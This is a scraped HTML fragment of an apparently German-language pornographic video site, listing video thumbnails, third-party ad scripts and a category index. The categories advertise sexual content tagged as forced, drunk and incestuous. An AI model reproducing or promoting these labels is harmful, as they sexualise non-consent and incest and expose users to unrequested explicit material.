                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/1027595405692088160/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e42c093b919af60" src="/thumbs/160/1027595405692088160_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1431</span>
                            <span><i class="la la-play"></i> 27.02.2022</span>
                            <span><i class="la la-clock"></i> 15:38</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/1275375917751233768/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="11b30ba3d4a66ce8" src="/thumbs/768/1275375917751233768_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 68</span>
                            <span><i class="la la-play"></i> 12.10.2023</span>
                            <span><i class="la la-clock"></i> 12:22</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942640150805863/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10d86efd67" src="/thumbs/863/3824942640150805863_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 210</span>
                            <span><i class="la la-play"></i> 13.05.2020</span>
                            <span><i class="la la-clock"></i> 11:44</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2705852733016339925/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb975f575d5" src="/thumbs/925/2705852733016339925_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2035</span>
                            <span><i class="la la-play"></i> 26.02.2020</span>
                            <span><i class="la la-clock"></i> 6:02</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/8267751153239821138/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="72bcf3de942f8b52" src="/thumbs/138/8267751153239821138_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 215</span>
                            <span><i class="la la-play"></i> 11.04.2022</span>
                            <span><i class="la la-clock"></i> 38:11</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942638031795542/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed105a217556" src="/thumbs/542/3824942638031795542_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 363</span>
                            <span><i class="la la-play"></i> 14.05.2020</span>
                            <span><i class="la la-clock"></i> 7:48</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2810647019252528515/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="27016c92938eb583" src="/thumbs/515/2810647019252528515_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 304</span>
                            <span><i class="la la-play"></i> 18.03.2022</span>
                            <span><i class="la la-clock"></i> 10:41</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942639957672056/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10ccec0078" src="/thumbs/56/3824942639957672056_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 235</span>
                            <span><i class="la la-play"></i> 15.04.2020</span>
                            <span><i class="la la-clock"></i> 9:01</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/14080039388030763159/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c366593963150097" src="/thumbs/159/14080039388030763159_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 394</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/17534051898892929628/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f355774d7ac6ca5c" src="/thumbs/628/17534051898892929628_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 333</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 24:10</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/5071930231997215183/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="46631dac7bc231cf" src="/thumbs/183/5071930231997215183_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 429</span>
                            <span><i class="la la-play"></i> 23.08.2022</span>
                            <span><i class="la la-clock"></i> 12:28</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942638409231265/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1070a0aba1" src="/thumbs/265/3824942638409231265_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 427</span>
                            <span><i class="la la-play"></i> 12.03.2020</span>
                            <span><i class="la la-clock"></i> 10:16</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2705852732611527760/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb95dd48450" src="/thumbs/760/2705852732611527760_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 264</span>
                            <span><i class="la la-play"></i> 15.04.2020</span>
                            <span><i class="la la-clock"></i> 6:01</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2705852732017273199/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb93a68e96f" src="/thumbs/199/2705852732017273199_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 267</span>
                            <span><i class="la la-play"></i> 28.02.2020</span>
                            <span><i class="la la-clock"></i> 22:34</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/1896083990141166788/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1a503e57d8ab64c4" src="/thumbs/788/1896083990141166788_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 305</span>
                            <span><i class="la la-play"></i> 1.05.2022</span>
                            <span><i class="la la-clock"></i> 32:39</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942639574557112/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10b61621b8" src="/thumbs/112/3824942639574557112_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 227</span>
                            <span><i class="la la-play"></i> 7.03.2020</span>
                            <span><i class="la la-clock"></i> 11:36</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/8515242166839986003/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="762c37a292ecc753" src="/thumbs/3/8515242166839986003_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 231</span>
                            <span><i class="la la-play"></i> 22.02.2022</span>
                            <span><i class="la la-clock"></i> 19:43</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/7325787139014810303/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="65aa6c96d91a5abf" src="/thumbs/303/7325787139014810303_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 229</span>
                            <span><i class="la la-play"></i> 13.05.2022</span>
                            <span><i class="la la-clock"></i> 2:06</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942637231901417/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed102a740ae9" src="/thumbs/417/3824942637231901417_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 236</span>
                            <span><i class="la la-play"></i> 5.04.2020</span>
                            <span><i class="la la-clock"></i> 3:51</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942637294559622/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed102e302186" src="/thumbs/622/3824942637294559622_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 243</span>
                            <span><i class="la la-play"></i> 14.05.2020</span>
                            <span><i class="la la-clock"></i> 10:29</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942637926032860/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1053d3a5dc" src="/thumbs/860/3824942637926032860_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 369</span>
                            <span><i class="la la-play"></i> 14.05.2020</span>
                            <span><i class="la la-clock"></i> 12:44</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/16909685615981688806/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="eaab4579f41ef7e6" src="/thumbs/806/16909685615981688806_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 130</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 14:41</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/13161375768175950278/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b6a69987798fb9c6" src="/thumbs/278/13161375768175950278_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 260</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 10:50</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942639006070046/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed109433b51e" src="/thumbs/46/3824942639006070046_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 268</span>
                            <span><i class="la la-play"></i> 15.04.2020</span>
                            <span><i class="la la-clock"></i> 6:25</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/11370518241779040492/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="9dcc3218e956c0ec" src="/thumbs/492/11370518241779040492_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 269</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 10:09</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/6537466729391737151/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5ab9bf5a7854493f" src="/thumbs/151/6537466729391737151_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 277</span>
                            <span><i class="la la-play"></i> 7.03.2022</span>
                            <span><i class="la la-clock"></i> 3:04</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/13310540471740093833/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b8b88a096a875589" src="/thumbs/833/13310540471740093833_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 281</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 14:40</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942637630484836/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed104235f164" src="/thumbs/836/3824942637630484836_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 141</span>
                            <span><i class="la la-play"></i> 26.10.2017</span>
                            <span><i class="la la-clock"></i> 5:47</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2705852733925554643/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9ac26f9d3" src="/thumbs/643/2705852733925554643_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 280</span>
                            <span><i class="la la-play"></i> 7.05.2020</span>
                            <span><i class="la la-clock"></i> 6:05</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/13113669572831662734/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b5fd1cff4e7ad28e" src="/thumbs/734/13113669572831662734_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 285</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 23:38</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/14044303451808665822/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c2e763945ad910de" src="/thumbs/822/14044303451808665822_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 309</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 0:35</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/8974194621255200389/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7c8abe75f1232e85" src="/thumbs/389/8974194621255200389_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 309</span>
                            <span><i class="la la-play"></i> 7.03.2022</span>
                            <span><i class="la la-clock"></i> 15:49</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942639216058772/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10a0b7e194" src="/thumbs/772/3824942639216058772_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 188</span>
                            <span><i class="la la-play"></i> 14.05.2020</span>
                            <span><i class="la la-clock"></i> 3:15</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942639118459565/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed109ae6a2ad" src="/thumbs/565/3824942639118459565_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 198</span>
                            <span><i class="la la-play"></i> 14.05.2020</span>
                            <span><i class="la la-clock"></i> 5:46</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942640384475296/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10e65c80a0" src="/thumbs/296/3824942640384475296_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 53</span>
                            <span><i class="la la-play"></i> 13.04.2020</span>
                            <span><i class="la la-clock"></i> 8:13</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/6404653477609191103/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="58e1e667925db6bf" src="/thumbs/103/6404653477609191103_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 218</span>
                            <span><i class="la la-play"></i> 20.04.2022</span>
                            <span><i class="la la-clock"></i> 7:47</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/16545889827580689087/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e59ecf2261b23abf" src="/thumbs/87/16545889827580689087_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 226</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 3:00</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942638917179003/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed108ee7567b" src="/thumbs/3/3824942638917179003_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 256</span>
                            <span><i class="la la-play"></i> 14.05.2020</span>
                            <span><i class="la la-clock"></i> 17:46</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/12880591536429393857/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b2c10dc211c6e7c1" src="/thumbs/857/12880591536429393857_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 260</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 2:39</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/16553239690589938754/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e5b8ebcbb782a442" src="/thumbs/754/16553239690589938754_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 274</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 19:18</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/6511677433724533013/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5a5e20202913f915" src="/thumbs/13/6511677433724533013_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 287</span>
                            <span><i class="la la-play"></i> 10.10.2023</span>
                            <span><i class="la la-clock"></i> 5:53</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942640008104684/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10cfed8aec" src="/thumbs/684/3824942640008104684_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 283</span>
                            <span><i class="la la-play"></i> 25.03.2020</span>
                            <span><i class="la la-clock"></i> 8:05</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942639331559869/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10a79a49bd" src="/thumbs/869/3824942639331559869_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 18</span>
                            <span><i class="la la-play"></i> 10.04.2020</span>
                            <span><i class="la la-clock"></i> 7:51</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/16426293044857163591/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e3f5ea7e7b2e4f47" src="/thumbs/591/16426293044857163591_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 208</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 4:01</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/12129089788456276762/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="a8532ee661c1131a" src="/thumbs/762/12129089788456276762_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 249</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 11:53</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/6790159338482214409/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5e3b7df14a88a609" src="/thumbs/409/6790159338482214409_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 206</span>
                            <span><i class="la la-play"></i> 20.04.2022</span>
                            <span><i class="la la-clock"></i> 8:01</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/6598126960446501883/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5b9141831c5773fb" src="/thumbs/883/6598126960446501883_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 238</span>
                            <span><i class="la la-play"></i> 20.04.2022</span>
                            <span><i class="la la-clock"></i> 2:45</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/6319490369048802364/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="57b3570230a7f43c" src="/thumbs/364/6319490369048802364_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 227</span>
                            <span><i class="la la-play"></i> 27.02.2022</span>
                            <span><i class="la la-clock"></i> 1:58</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/4439247150229365608/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3d9b5fc353962368" src="/thumbs/608/4439247150229365608_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 224</span>
                            <span><i class="la la-play"></i> 11.04.2022</span>
                            <span><i class="la la-clock"></i> 20:24</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942638519039530/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10772c362a" src="/thumbs/530/3824942638519039530_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 18</span>
                            <span><i class="la la-play"></i> 11.04.2020</span>
                            <span><i class="la la-clock"></i> 10:19</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942639793729489/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10c3266fd1" src="/thumbs/489/3824942639793729489_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 145</span>
                            <span><i class="la la-play"></i> 25.05.2019</span>
                            <span><i class="la la-clock"></i> 1:03</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942638076680810/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed105cce5a6a" src="/thumbs/810/3824942638076680810_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 61</span>
                            <span><i class="la la-play"></i> 7.03.2020</span>
                            <span><i class="la la-clock"></i> 8:05</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942639703258326/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10bdc1f4d6" src="/thumbs/326/3824942639703258326_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 253</span>
                            <span><i class="la la-play"></i> 15.04.2020</span>
                            <span><i class="la la-clock"></i> 4:43</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942639641552557/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10ba1466ad" src="/thumbs/557/3824942639641552557_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 259</span>
                            <span><i class="la la-play"></i> 11.05.2020</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942638634603014/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed107e0f9206" src="/thumbs/14/3824942638634603014_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 261</span>
                            <span><i class="la la-play"></i> 15.04.2020</span>
                            <span><i class="la la-clock"></i> 10:19</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942637853724397/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed104f844eed" src="/thumbs/397/3824942637853724397_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 194</span>
                            <span><i class="la la-play"></i> 14.05.2020</span>
                            <span><i class="la la-clock"></i> 8:13</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942637211052422/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed102935e986" src="/thumbs/422/3824942637211052422_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 136</span>
                            <span><i class="la la-play"></i> 4.04.2018</span>
                            <span><i class="la la-clock"></i> 6:01</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942636649632858/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1007bf545a" src="/thumbs/858/3824942636649632858_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 128</span>
                            <span><i class="la la-play"></i> 25.05.2019</span>
                            <span><i class="la la-clock"></i> 0:56</span>
                        </div>
                    </a>
                </li>
                                                  
                  
            </ul>
            
            <div class="clear"></div>
            
            <div class="pagination">

            </div>
            
            <div class="clear"></div>
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
            <div class="clear"></div>

            <h2>Alle Kategorien</h2>
            
            <div class="list">
                
       
<a href="/de/category/9437285/Old Young/popular/1/" target="_self">1318 <span><i class="la la-tag"></i> Alt jung</span></a>     
       
<a href="/de/category/9371749/Old Man/popular/1/" target="_self">1076 <span><i class="la la-tag"></i> Alter mann</span></a>     
       
<a href="/de/category/6815845/Amateur/popular/1/" target="_self">4100 <span><i class="la la-tag"></i> Amateur</span></a>     
       
<a href="/de/category/6881381/Anal/popular/1/" target="_self">2645 <span><i class="la la-tag"></i> Anal</span></a>     
       
<a href="/de/category/6946917/Asian/popular/1/" target="_self">1206 <span><i class="la la-tag"></i> Asiatin</span></a>     
       
<a href="/de/category/7733349/Drunk/popular/1/" target="_self">110 <span><i class="la la-tag"></i> Betrunken</span></a>     
       
<a href="/de/category/7077989/Blowjob/popular/1/" target="_self">5672 <span><i class="la la-tag"></i> Blasen</span></a>     
       
<a href="/de/category/7209061/Brother Sister/popular/1/" target="_self">1255 <span><i class="la la-tag"></i> Bruder schwester</span></a>     
       
<a href="/de/category/7143525/Brother/popular/1/" target="_self">1505 <span><i class="la la-tag"></i> Bruder</span></a>     
       
<a href="/de/category/10092645/Threesome/popular/1/" target="_self">1816 <span><i class="la la-tag"></i> Dreier</span></a>     
       
<a href="/de/category/7995493/First Time/popular/1/" target="_self">914 <span><i class="la la-tag"></i> Erstes mal</span></a>     
       
<a href="/de/category/101/Family/popular/1/" target="_self">16279 <span><i class="la la-tag"></i> Familie</span></a>     
       
<a href="/de/category/8061029/Forced/popular/1/" target="_self">1259 <span><i class="la la-tag"></i> Gezwungen</span></a>     
       
<a href="/de/category/8388709/Group Sex/popular/1/" target="_self">650 <span><i class="la la-tag"></i> Gruppensex</span></a>     
       
<a href="/de/category/8454245/Hairy/popular/1/" target="_self">704 <span><i class="la la-tag"></i> Haarig</span></a>     
       
<a href="/de/category/8519781/Handjob/popular/1/" target="_self">1098 <span><i class="la la-tag"></i> Handjob</span></a>     
       
<a href="/de/category/8585317/Hentai/popular/1/" target="_self">141 <span><i class="la la-tag"></i> Hentai</span></a>     
       
<a href="/de/category/8781925/Incest/popular/1/" target="_self">7477 <span><i class="la la-tag"></i> Inzest</span></a>     
       
<a href="/de/category/8978533/Mom Boy/popular/1/" target="_self">44 <span><i class="la la-tag"></i> Mamasöhnchen</span></a>     
       
<a href="/de/category/8912997/Mom/popular/1/" target="_self">2631 <span><i class="la la-tag"></i> Mama</span></a>     
       
<a href="/de/category/9044069/Mom Son/popular/1/" target="_self">913 <span><i class="la la-tag"></i> Mutter sohn</span></a>     
       
<a href="/de/category/9175141/Mother Daughter/popular/1/" target="_self">763 <span><i class="la la-tag"></i> Mutter tochter</span></a>     
       
<a href="/de/category/9109605/Mother/popular/1/" target="_self">3044 <span><i class="la la-tag"></i> Mutter </span></a>     
       
<a href="/de/category/8323173/Granny/popular/1/" target="_self">1188 <span><i class="la la-tag"></i> Oma</span></a>     
       
<a href="/de/category/10158181/Uncle/popular/1/" target="_self">685 <span><i class="la la-tag"></i> Onkel</span></a>     
       
<a href="/de/category/8257637/Grandpa/popular/1/" target="_self">799 <span><i class="la la-tag"></i> Opa</span></a>     
       
<a href="/de/category/7340133/Couple/popular/1/" target="_self">704 <span><i class="la la-tag"></i> Paar</span></a>     
       
<a href="/de/category/7471205/Dad/popular/1/" target="_self">1747 <span><i class="la la-tag"></i> Papa</span></a>     
       
